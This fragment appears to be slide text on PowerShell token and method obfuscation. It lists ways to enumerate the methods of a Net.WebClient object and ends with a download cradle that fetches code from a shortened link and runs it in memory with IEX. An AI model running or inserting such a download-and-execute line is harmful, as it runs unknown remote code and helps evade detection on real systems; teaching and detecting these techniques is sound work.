Obscure Token Obfuscation
• Method Obfuscation – Alternate syntax to obtain method name as a String
• (New-Object Net.WebClient).PsObject.Methods
• (New-Object Net.WebClient) | Get-Member
IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1tCrad1e')
 